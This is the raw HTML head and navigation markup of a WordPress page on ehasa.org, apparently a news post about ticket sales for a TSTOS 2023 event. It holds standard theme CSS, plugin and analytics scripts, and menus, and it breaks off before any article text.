var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://ehasa.org/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cff-css' href='https://ehasa.org/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//ehasa.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//ehasa.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-menu-item-0-inline-css' type='text/css'>
.wpml-ls-flag { height: 19px !important; }
</style>
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://ehasa.org/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://ehasa.org/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://ehasa.org/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ehasa.org/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dogood-main-css' href='https://ehasa.org/wp-content/themes/dogood/assets/css/main.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dogood-core-style-css' href='https://ehasa.org/wp-content/plugins/dogood-core/assets/css/dogood-core.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dogood-google-fonts-css' href='https://fonts.googleapis.com/css?family=Anton%3A300%2C400%2C500%2C600%2C700%7CHeebo%3A300%2C400%2C500%2C600%2C700&#038;subset=latin-ext&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dogood-grid-css' href='https://ehasa.org/wp-content/themes/dogood/assets/css/grid.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dogood-style-css' href='https://ehasa.org/wp-content/themes/dogood/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='dogood-style-inline-css' type='text/css'>
body { background-color: #ffffff;}#qodef-page-inner { padding: 73px 0px 91px 0px;}@media only screen and (max-width: 1024px) { #qodef-page-inner { padding: 73px 0px 65px 0px;}}:root { --qode-main-color: #3d3d3d;}#qodef-top-area-inner { height: 45px;padding-left: 60px;padding-right: 60px;}#qodef-page-header .qodef-header-logo-link { height: 60px;}#qodef-page-mobile-header .qodef-mobile-header-logo-link { height: 47px;}#qodef-page-spinner .qodef-m-inner { background-color: #ffe2da;color: #ff936f;}.qodef-page-title { height: 120px;background-color: transparent;}.qodef-header--standard #qodef-page-header-inner { padding-left: 60px;padding-right: 60px;border-bottom-color: #eaeaea;border-bottom-width: 2px;border-bottom-style: solid;}@media only screen and (max-width: 768px){h1, .qodef-h1 { font-size: 80px;line-height: 90px;}}@media only screen and (max-width: 680px){h1, .qodef-h1 { font-size: 60px;line-height: 70px;}h2, .qodef-h2 { font-size: 50px;line-height: 60px;}h3, .qodef-h3 { font-size: 40px;line-height: 50px;}}
</style>
<script type="text/javascript" src="https://ehasa.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.3" id="wpml-cookie-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ehasa.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"en_us":"https:\/\/ehasa.org\/tstos-2023-tapahtuman-lipunmyynti-on-avattu\/","en":"https:\/\/ehasa.org\/tstos-2023-tapahtuman-lipunmyynti-on-avattu\/","us":"https:\/\/ehasa.org\/tstos-2023-tapahtuman-lipunmyynti-on-avattu\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"ehasa.org","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=4.6.3" id="wpml-browser-redirect-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4V62V" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ehasa.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4V62V");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ehasa.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ehasa.org/wp-json/wp/v2/posts/9798" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ehasa.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://ehasa.org/?p=9798' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ehasa.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fehasa.org%2Ftstos-2023-tapahtuman-lipunmyynti-on-avattu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ehasa.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fehasa.org%2Ftstos-2023-tapahtuman-lipunmyynti-on-avattu%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.3 stt:1,18;" />
<meta name="cdp-version" content="1.5.0" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="performance-lab 3.9.0; plugins: ">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TZ5L7L6' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ehasa.org/wp-content/uploads/2022/07/ehasa_logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://ehasa.org/wp-content/uploads/2022/07/ehasa_logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ehasa.org/wp-content/uploads/2022/07/ehasa_logo.png" />
<meta name="msapplication-TileImage" content="https://ehasa.org/wp-content/uploads/2022/07/ehasa_logo.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.qodef-event-list.qodef-item-layout--info-below .qodef-e-content {
    padding: 20px 20px 20px;
    min-height: 200px;
}

.qodef-header-navigation .qodef-menu-item-icon:before {
    display: inline;
    line-height: inherit;
}
.qodef-header-navigation .qodef-menu-item-icon {
    display: inline;
    margin-right: 5px;
    line-height: inherit;
}

.flexbox_frontpage {
	display: flex;
  justify-content: center;
}
.flexbox_frontpage article {
	 display: inline-block;
	 width: 400px !important;
}

@media (max-width: 767px) {
	.flexbox_frontpage {
		display: block !important;
	}
	.flexbox_frontpage article {
		padding-left: 40px !important;
		padding-right: 40px !important;
		width: inherit !important;
	}
	
	
}
.trp-flag-image {
	box-shadow: 2px 2px 2px #00000073;
	
}
.trp-ls-shortcode-current-language, .trp-ls-shortcode-language{
	width: auto !important;
	background-color: transparent !important;
	background-image: linear-gradient(45deg, transparent 50%, white 50%), linear-gradient(135deg, white 50%, transparent 50%) !important;
}

.trp-language-switcher > div {
	border: 0;
	
}
.trp-language-switcher > div > a:hover { background-color: transparent !important; }

#qodef-page-footer .widget.widget_dogood_core_simple_blog_list .qodef-blog.qodef-item-layout--simple article .qodef-e-top-holder {
	margin-bottom: 2px !important;
}
.qodef-header--standard #qodef-page-header {
    background-color: #ffffff00;
}

.qodef-header--standard #qodef-page-header-inner {
    padding-left: 60px;
    padding-right: 60px;
    border-bottom-color: transparent;
    border-bottom-width: 2px;
    border-bottom-style: solid;
}

h1.entry-title {
	text-shadow: 2px 2px 2px #000000;
	
}

		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-9798 single-format-standard wp-custom-logo wp-theme-dogood theme-dogood qode-framework-1.1.8 woocommerce-no-js qodef-qi--no-touch qi-addons-for-elementor-1.9.5 qodef-back-to-top--enabled  qodef-header--standard qodef-header-appearance--none qodef-mobile-header--standard qodef-drop-down-second--full-width qodef-drop-down-second--animate-height dogood-core-1.0 dogood-1.0 qodef-content-grid-1300 qodef-header-standard--center qodef-search--fullscreen elementor-default elementor-kit-6" itemscope itemtype="https://schema.org/WebPage">
			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TZ5L7L6" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<a class="skip-link screen-reader-text" href="#qodef-page-content">Skip to the content</a>	<div id="qodef-page-wrapper" class="">
		<header id="qodef-page-header"  role="banner">
		<div id="qodef-page-header-inner" class=" ">
		<div class="qodef-header-wrapper">
	<div class="qodef-header-logo">
		<a itemprop="url" class="qodef-header-logo-link qodef-height--set qodef-source--image" href="https://ehasa.org/" rel="home">
	<img width="200" height="168" src="https://ehasa.org/wp-content/uploads/2022/07/ehasa_logo.png" class="qodef-header-logo-image qodef--main qodef--customizer" alt="Ehasa" itemprop="logo" decoding="async" /><img width="200" height="168" src="https://ehasa.org/wp-content/uploads/2022/07/ehasa_white.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" itemprop="image" /><img width="200" height="168" src="https://ehasa.org/wp-content/uploads/2022/07/ehasa_white.png" class="qodef-header-logo-image qodef--light" alt="logo light" itemprop="image" /></a>
	</div>
		<nav class="qodef-header-navigation" role="navigation" aria-label="Top Menu">
		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7633"><a href="https://ehasa.org/"><span class="qodef-menu-item-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7639"><a href="https://ehasa.org/news/"><span class="qodef-menu-item-text">News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7634"><a href="https://ehasa.org/about/"><span class="qodef-menu-item-text">About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7638"><a href="https://ehasa.org/event-list/"><span class="qodef-menu-item-text">Events</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8796 qodef-menu-item--narrow"><a href="https://ehasa.org/services/"><span class="qodef-menu-item-text">Services<svg class="qodef-svg--menu-arrow qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><g><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></g></svg></span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8693"><a href="https://ehasa.org/services/kuulaportti/"><span class="qodef-menu-item-text">Kuulaportti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8891"><a href="https://ehasa.org/services/status-ehasa-org/"><span class="qodef-menu-item-text">Status.ehasa.org</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8899 qodef--hide-link"><a href="https://players.ehasa.org" onclick="JavaScript: return false;"><span class="qodef-icon-ionicons ion-ios-link qodef-menu-item-icon" ></span><span class="qodef-menu-item-text">Players.ehasa.org</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8900"><a href="https://gallery.ehasa.org"><span class="qodef-icon-ionicons ion-ios-link qodef-menu-item-icon" ></span><span class="qodef-menu-item-text">Gallery.ehasa.org</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8901"><a href="https://tstosnews.ehasa.org"><span class="qodef-icon-ionicons ion-ios-link qodef-menu-item-icon" ></span><span class="qodef-menu-item-text">Tstosnews.ehasa.org</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7635"><a href="https://ehasa.org/volunteer/"><span class="qodef-menu-item-text">Volunteer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7657 qodef-menu-item--narrow"><a href="https://ehasa.org/shop/"><span class="qodef-menu-item-text">Shop<svg class="qodef-svg--menu-arrow qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><g><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></g></svg></span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7641"><a href="https://ehasa.org/cart/"><span class="qodef-menu-item-text">Cart</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://ehasa.org/contact-us/"><span class="qodef-menu-item-text">Contact us</span></a></li>
</ul>	</nav>
	<div class="qodef-widget-holder qodef--one">
		<div id="dogood_core_social_icons_group-21" class="widget widget_dogood_core_social_icons_group qodef-header-widget-area-one" data-area="header-widget-one">			<div class="qodef-social-icons-group qodef-circle-hover--yes">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal"  >			<a itemprop="url" href="https://www.instagram.com/ehasa_ry/" target="_blank">			<span class="qodef-icon-elegant-icons social_instagram qodef-icon qodef-e" style="font-size: 17px" ></span>			</a>	</span><span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal"  >			<a itemprop="url" href="https://www.youtube.com/channel/UC4e-APhBNFr8CwE5_zLtXBw" target="_blank">			<span class="qodef-icon-elegant-icons social_youtube qodef-icon qodef-e" style="font-size: 17px" ></span>			</a>	</span><span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal"  >			<a itemprop="url" href="https://twitter.com/ehasary" target="_blank">			<span class="qodef-icon-elegant-icons social_twitter qodef-icon qodef-e" style="font-size: 17px" ></span>			</a>	</span><span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal"  >			<a itemprop="url" href="https://www.facebook.com/EhasaRy/" target="_blank">			<span class="qodef-icon-elegant-icons social_facebook qodef-icon qodef-e" style="font-size: 17px" ></span>			</a>	</span><span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal"  >			<a itemprop="url" href="https://discord.com/invite/YQgpVVJNwn" target="_blank">			<span class="qodef-icon-font-awesome fab fa-discord qodef-icon qodef-e" style="font-size: 17px" ></span>			</a>	</span>			</div>
			</div>	</div>
</div>
	</div>
	</header>
<header id="qodef-page-mobile-header" role="banner">
		<div id="qodef-page-mobile-header-inner" class="">
		<a itemprop="url" class="qodef-mobile-header-logo-link qodef-height--set qodef-source--image" href="https://ehasa.org/" rel="home">
	<img width="200" height="168" src="https://ehasa.org/wp-content/uploads/2022/07/ehasa_logo.png" class="qodef-header-logo-image qodef--main qodef--customizer" alt="Ehasa" itemprop="logo" decoding="async" /></a>
<a href="javascript:void(0)"  class="qodef-opener-icon qodef-m qodef-source--predefined qodef-mobile-header-opener"  >
	<span class="qodef-m-icon qodef--open">
		<span class="qodef-m-dots"><span class="qodef-m-dot"></span><span class="qodef-m-dot"></span><span class="qodef-m-dot"></span><span class="qodef-m-dot"></span><span class="qodef-m-dot"></span><span class="qodef-m-dot"></span><span class="qodef-m-dot"></span><span class="qodef-m-dot"></span><span class="qodef-m-dot"></span></span>	</span>
			<span class="qodef-m-icon qodef--close">
			<svg class="qodef-svg--close predefined" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     width="16.971px" height="16.971px" viewBox="0 0 16.971 16.971" enable-background="new 0 0 16.971 16.971" xml:space="preserve"><g><rect x="6.985" y="-2.015" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -3.5147 8.4853)" width="3" height="21"></rect><rect x="6.985" y="-2.015" transform="matrix(0.7071 0.7071 -0.7071 0.7071 8.4853 -3.5147)" width="3" height="21"></rect></g></svg>		</span>
		</a>
	</div>
		<nav class="qodef-mobile-header-navigation" role="navigation" aria-label="Mobile Menu">
		<ul id="menu-main-menu-3" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7633"><a href="https://ehasa.org/"><span class="qodef-menu-item-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7639"><a href="https://ehasa.org/news/"><span class="qodef-menu-item-text">News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7634"><a href="https://ehasa.org/about/"><span class="qodef-menu-item-text">About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7638"><a href="https://ehasa.org/event-list/"><span class="qodef-menu-item-text">Events</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8796 qodef-menu-item--narrow"><a href="https://ehasa.org/services/"><span class="qodef-menu-item-text">Services</span></a><svg class="qodef-svg--menu-arrow qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><g><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></g></svg>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8693"><a href="https://ehasa.org/services/kuulaportti/"><span class="qodef-menu-item-text">Kuulaportti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8891"><a href="https://ehasa.org/services/status-ehasa-org/"><span class="qodef-menu-item-text">Status.ehasa.org</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8899 qodef--hide-link"><a href="https://players.ehasa.org" onclick="JavaScript: return false;"><span class="qodef-icon-ionicons ion-ios-link qodef-menu-item-icon" ></span><span class="qodef-menu-item-text">Players.ehasa.org</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8900"><a href="https://gallery.ehasa.org"><span class="qodef-icon-ionicons ion-ios-link qodef-menu-item-icon" ></span><span class="qodef-menu-item-text">Gallery.ehasa.org</span></a></li>
